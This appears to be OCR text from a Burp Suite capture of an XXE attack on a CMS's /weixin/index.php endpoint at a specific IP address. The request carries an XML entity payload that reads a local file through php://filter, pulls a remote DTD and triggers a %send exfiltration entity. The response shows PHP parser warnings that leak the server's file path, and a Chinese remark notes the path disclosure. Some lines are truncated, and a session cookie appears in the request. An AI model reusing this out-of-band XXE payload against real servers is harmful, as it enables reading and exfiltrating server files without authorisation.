 Request
Pretty Raw Hex \n
1 POST /weixin/index.php?signature=1&echostr= HTTP/1.1
2 Host: 59.63.200.79:8207
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: 6N9z_saltkey=OhjcNyJj; 6N9z_ulastactivity=9976sNScFRWpHXy9lghG4C
9 Connection: close
10 Content-Length: 224
11
12 <?xml version="1.0"?>
13 <!DOCTYPE ANY[
14 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resour
15 <!ENTITY % remote SYSTEM "http:///html/xxe.xml">
16 %remote;
17 %send;
18 ]>
Search...
0 matches
Response
Pretty Raw Hex Render \n
10 Content-Type: text/html;charset=utf-8
11
12 <br />
13 <b>
Warning
</b>
: simplexml_load_string(): Entity: line 6: parser error : xmlPar
C:\phpStudy\scms\weixin\index.php
</b>
on line <b>
33
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: simplexml_load_string(): %send; in <b>
C:\phpStudy\scms\weixin\index.php
</b>
on line <b>
33
</b>
<br />
16 <br />
17 <b>
Warning
</b>
爆出路径了
Search...
0